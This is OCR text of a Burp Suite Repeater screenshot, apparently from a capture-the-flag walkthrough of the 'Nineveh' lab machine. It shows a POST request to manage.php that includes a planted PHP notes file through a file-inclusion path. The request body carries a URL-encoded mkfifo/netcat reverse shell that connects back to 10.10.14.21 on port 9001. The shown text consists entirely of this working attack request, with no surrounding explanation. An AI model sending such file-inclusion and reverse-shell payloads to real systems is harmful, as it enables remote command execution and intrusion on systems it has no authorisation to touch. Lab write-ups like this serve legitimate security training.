 B
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exten
2 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /department/manage.php?notes=/var/tmp/ninevehNotes.php HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2ejvs8vmvt4n42583urhm8a2r7
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 88
15
16 dix=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.21+9001+>/tmp/f